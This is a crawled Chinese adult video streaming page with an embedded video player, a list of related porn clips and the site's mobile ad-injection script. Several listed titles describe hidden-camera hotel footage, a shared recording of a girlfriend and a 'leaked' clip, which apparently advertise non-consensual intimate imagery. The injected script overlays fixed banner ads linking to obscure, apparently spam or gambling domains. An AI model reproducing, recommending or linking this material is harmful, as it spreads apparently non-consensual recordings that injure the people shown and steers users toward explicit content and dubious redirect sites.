

--- FILE ---
content_type: text/html
request_url: http://www.aa811.com/play/index72714-0-0.html
body_size: 4154
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=72714;var seaplaylink="/play/index72714-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            国产AV 蜜桃影像传媒 PMX042 一日女友 艾玛
        </title>
        <meta name="keywords" content="国产AV 蜜桃影像传媒 PMX042 一日女友 艾玛" />
        <meta name="description" content="国产AV 蜜桃影像传媒 PMX042 一日女友 艾玛" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;国产AV 蜜桃影像传媒 PMX042 一日女友 艾玛
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240607/HRUPWWpc/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240607-1/2fc296770854124a2e228c5c28f4602d.jpg" preload="auto" src="https://vip3.slslbf.com/20240607/HRUPWWpc/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240607/HRUPWWpc/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index27207-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230422-1/2b3960dd8c4ffc53d72851ec2ed93b7c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                牛仔褲Vol.21
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index54648-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231229-1/53cb88d911295dc98dabe0bcde20af99.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美大生の男性器デッサン..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index34507-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230615-1/9bc78f9169d23ba59ff8e0f31402987e.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                钟点酒店TP貌似干部的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25128-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230407-41/5316e3d55568e999581897da929927f2.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【免费】麻豆传媒-淫欲..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index55265-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240103-1/5323e0b88dc2fe2cce3aedacb4e2d033.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                国产麻豆AV 蜜桃影像..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2917-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221027-1/6d2d948690adc52fd94f0610bd073ff1.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                分享女友被操视频给大家
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56734-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240112-1/e07516bdf61725e39b2abf085f1db6ac.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RAPD-008 野外..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20835-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230224-1/64b2fdb62f7a8f4ae287138eab631e2a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                兩天的回憶與我剛長大的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56481-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240111-1/e481c6aa7099ff35aade98445861f02e.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                与爆乳网红共同演绎教科..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index65343-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240412-1/ce953b5724f763c2f4edaed8cfbfcb6d.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                度娘泄密流出-某院校财..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index54746-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231229-1/9c068a71f0e81f549fc35eeb41d6f7b2.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                撩妹高手帅锅小鲜肉微信..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15593-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230117-1/d06d29f3447c941b025ad1a63407f36a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                XK8065  商務伴..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"576c7dec212c4aba81809652a43434eb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.niubixxx.com/seo/gg.js
body_size: 883
content:
if(navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/ipad|iphone|mac/i)) {
<!---手机访问文字--->


	var divObj=document.createElement("div");
		var toplist = [	
		    
            [1,'https://3pg.622244.cc','https://img.alicdn.com/imgextra/i2/O1CN019RxuQF1rGgfdTKn0j_!!2216598935604-1-fleamarket.gif'],  
        ] ; 
    var i=Math.floor(Math.random()*toplist.length) ;
	
	var bottomlist = [	
	    
            [1,'https://282lj0115.oaiyrw.cn/?cid=2016337','https://img.alicdn.com/imgextra/i2/4183327079/O1CN01qHLvCc22AErRN998Q_!!4183327079.gif'],             
      
        ] ; 
    var k=Math.floor(Math.random()*bottomlist.length) ;	
	divObj.innerHTML='<style>body{margin-bottom:0%}</style><div style="position: relative;top: 0px;left:0;width: 100%;" >\
	<img width="100%" src="http://www.niubixxx.com/seo/aaa.jpg" alt="顶部图片大小的纯白色图片"></div>\
	<div style="position: fixed;top: 0;left:0;z-index:99999;width: 100%;">\
		<a href="'+toplist[i][1]+'" target="_blank"><img width="100%" alt="顶部图片" src="'+toplist[i][2]+'"></a></div>\
	<div style="position: fixed;bottom: 0;left:0;z-index:99999;width: 100%;">\
		<a href="'+bottomlist[k][1]+'" target="_blank"><img width="100%" alt="底部图片" src="'+bottomlist[k][2]+'"></a></div>';
	var first=document.body.firstChild;
	document.body.insertBefore(divObj,first);


<!---手机访问文字--->
}else{
<!---电脑访问文字--->

<!---电脑访问文字--->
}



document.writeln("<style>.qqstop3{width:980px;height:100px;}");
document.writeln("@media screen and (max-width:600px){.qqstop3{width:100%;height:45px;}}</style>");


document.writeln("<img src=\'http://www.niubixxx.com/seo/dz.jpg\' class=\'qqstop3\' />");



